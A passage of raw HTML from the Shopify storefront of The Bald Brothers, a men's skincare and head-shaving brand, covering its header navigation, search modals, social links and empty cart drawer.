</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/shopthebaldbrothers" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://uk.pinterest.com/baldbrothersblog/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/shopthebaldbrothers/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-us/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="E5OnG6fo6mYo6MPN7g9UQOsaGwVWgJM6j6vCkU8jCTQrWnkGTVNnakk6ugPZHOn9+PvdZhOGW5ZTPy0o/s1L8WlCv127G9K1JKBlSw/aYLpLtiCY7j0XmM1LJXEEKj37bk3YpiDvZMxjfE/lhwMLx+P/w5bjn/ZJR+VmYMeZiLWxPl/KHbCF27siaYjm2WuoLyAIEODide5LvyQiZtXlY45Y2HBJKRuYOpCtVOsSAHnwmmXGKc4LirhBQv0pZcO9vaIVb3HLN+/rrNmyl4+w6OpRSMtcws1gcesCjEfmf3RKxiGEXqNcqeKAPosLhv0n1cebWh/eEV10PXSrmInCigxTtQRUrKbs/ncV582VWfuDWvrgkLNKoXHxv4bi+tlkXrKFXIjof5SkqrGWY+eUJ4SxTTe+J7ICZwxEycimDo/D6e+tKLZ6WH8sk3nOLJSK">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-us"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 22.428571428571427%"
            
          ><img src="//store.thebaldbrothers.com/cdn/shop/files/logo_the_bald_brothers_new.png?v=1681465274&amp;width=500" alt="The Bald Brothers" srcset="//store.thebaldbrothers.com/cdn/shop/files/logo_the_bald_brothers_new.png?v=1681465274&amp;width=50 50w, //store.thebaldbrothers.com/cdn/shop/files/logo_the_bald_brothers_new.png?v=1681465274&amp;width=100 100w, //store.thebaldbrothers.com/cdn/shop/files/logo_the_bald_brothers_new.png?v=1681465274&amp;width=150 150w, //store.thebaldbrothers.com/cdn/shop/files/logo_the_bald_brothers_new.png?v=1681465274&amp;width=200 200w, //store.thebaldbrothers.com/cdn/shop/files/logo_the_bald_brothers_new.png?v=1681465274&amp;width=250 250w, //store.thebaldbrothers.com/cdn/shop/files/logo_the_bald_brothers_new.png?v=1681465274&amp;width=300 300w, //store.thebaldbrothers.com/cdn/shop/files/logo_the_bald_brothers_new.png?v=1681465274&amp;width=400 400w, //store.thebaldbrothers.com/cdn/shop/files/logo_the_bald_brothers_new.png?v=1681465274&amp;width=500 500w" width="350" height="78.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-new-spf50"
                    href="/en-us/products/daily-sunscreen-spf50"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >NEW! SPF50</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-rewards"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >REWARDS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li><a id="HeaderMenu-rewards-my-rewards" href="#bon-loyalty" data-bon-trigger
                                 class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  MY REWARDS</a></li><li><a
                                  id="HeaderMenu-rewards-bald-rewards"
                                  href="/en-us/pages/bald-rewards-program"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                       
                                  
                              
                                >
                                  BALD REWARDS
                                </a></li><li><a
                                  id="HeaderMenu-rewards-refer-a-friend"
                                  href="/en-us/pages/referral"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                       
                                  
                              
                                >
                                  REFER A FRIEND
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >SHOP</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li><a
                                  id="HeaderMenu-shop-all-products"
                                  href="https://store.thebaldbrothers.com/collections/all-products"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                       
                                  
                              
                                >
                                  ALL PRODUCTS
                                </a></li><li><a
                                  id="HeaderMenu-shop-spf50"
                                  href="/en-us/products/daily-sunscreen-spf50"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                       
                                  
                              
                                >
                                  SPF50
                                </a></li><li><a
                                  id="HeaderMenu-shop-moisturiser"
                                  href="/en-us/products/bald-boss-moisturiser"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                       
                                  
                              
                                >
                                  MOISTURISER
                                </a></li><li><a
                                  id="HeaderMenu-shop-hydration-serum"
                                  href="/en-us/products/hydration-hero-serum"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                       
                                  
                              
                                >
                                  HYDRATION SERUM
                                </a></li><li><a
                                  id="HeaderMenu-shop-exfoliate-cleanser"
                                  href="https://store.thebaldbrothers.com/products/smooth-af-scalp-face-exfoliate"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                       
                                  
                              
                                >
                                  EXFOLIATE CLEANSER
                                </a></li><li><a
                                  id="HeaderMenu-shop-all-skincare"
                                  href="https://store.thebaldbrothers.com/collections/skincare"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                       
                                  
                              
                                >
                                  ALL SKINCARE
                                </a></li><li><a
                                  id="HeaderMenu-shop-mens-gift-sets"
                                  href="https://store.thebaldbrothers.com/collections/gift-sets"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                       
                                  
                              
                                >
                                   MENS GIFT SETS
                                </a></li><li><a
                                  id="HeaderMenu-shop-toiletry-bag"
                                  href="/en-us/products/toiletry-bag"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                       
                                  
                              
                                >
                                  TOILETRY BAG
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-bald-express™"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >BALD EXPRESS™</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li><a
                                  id="HeaderMenu-bald-express™-bald-express™-head-shaver"
                                  href="/en-us/products/bald-express-shaving-kit"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                       
                                  
                              
                                >
                                  BALD EXPRESS™ HEAD SHAVER
                                </a></li><li><a
                                  id="HeaderMenu-bald-express™-clean-cut-shaving-bundle"
                                  href="/en-us/products/clean-cut-shaving-bundle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                       
                                  
                              
                                >
                                  CLEAN CUT SHAVING BUNDLE
                                </a></li><li><a
                                  id="HeaderMenu-bald-express™-bald-express™-blade-refill"
                                  href="/en-us/products/bald-express-blade"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                       
                                  
                              
                                >
                                  BALD EXPRESS™ BLADE REFILL
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-about-us"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >ABOUT US</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li><a
                                  id="HeaderMenu-about-us-our-story"
                                  href="/en-us/pages/about-us-our-story"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                       
                                  
                              
                                >
                                  OUR STORY
                                </a></li><li><a
                                  id="HeaderMenu-about-us-product-promise"
                                  href="/en-us/pages/our-product-promise"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                       
                                  
                              
                                >
                                  PRODUCT PROMISE
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-reviews"
                    href="/en-us/pages/reviews"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >REVIEWS</span>
                  </a></li><li><a
                    id="HeaderMenu-subscriptions"
                    href="https://store.thebaldbrothers.com/a/loop_subscriptions/customer"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >SUBSCRIPTIONS</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-us/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="E5OnG6fo6mYo6MPN7g9UQOsaGwVWgJM6j6vCkU8jCTQrWnkGTVNnakk6ugPZHOn9+PvdZhOGW5ZTPy0o/s1L8WlCv127G9K1JKBlSw/aYLpLtiCY7j0XmM1LJXEEKj37bk3YpiDvZMxjfE/lhwMLx+P/w5bjn/ZJR+VmYMeZiLWxPl/KHbCF27siaYjm2WuoLyAIEODide5LvyQiZtXlY45Y2HBJKRuYOpCtVOsSAHnwmmXGKc4LirhBQv0pZcO9vaIVb3HLN+/rrNmyl4+w6OpRSMtcws1gcesCjEfmf3RKxiGEXqNcqeKAPosLhv0n1cebWh/eEV10PXSrmInCigxTtQRUrKbs/ncV582VWfuDWvrgkLNKoXHxv4bi+tlkXrKFXIjof5SkqrGWY+eUJ4SxTTe+J7ICZwxEycimDo/D6e+tKLZ6WH8sk3nOLJSK">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-us/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-us/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "The Bald Brothers",
    
      "logo": "https:\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/logo_the_bald_brothers_new.png?v=1681465274\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/shopthebaldbrothers",
      "https:\/\/uk.pinterest.com\/baldbrothersblog\/",
      "https:\/\/www.instagram.com\/shopthebaldbrothers\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/store.thebaldbrothers.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-us/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en-us/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span><span class=money>£40</span></span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/en-us/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>£0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 